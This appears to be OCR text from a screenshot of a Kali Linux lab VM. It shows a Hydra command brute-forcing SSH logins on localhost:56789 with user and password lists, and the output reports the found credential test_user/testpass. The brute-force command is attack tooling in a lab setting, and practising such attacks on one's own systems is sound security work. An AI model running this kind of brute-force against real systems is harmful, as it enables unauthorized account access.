 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 9:36
kali@kali: ~/Documents
┌──(kali㉿kali)-[~/Documents]
└─$ hydra -L users.txt -P passwords.txt ssh://localhost:56789
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-03 09:35:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:12/p:11), ~9 tries per task
[DATA] attacking ssh://localhost:56789/
[56789][ssh] host: localhost   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-03 09:35:53
┌──(kali㉿kali)-[~/Documents]
└─$
Home
KALI LINUX
"the quieter you become, the more you are able to hear"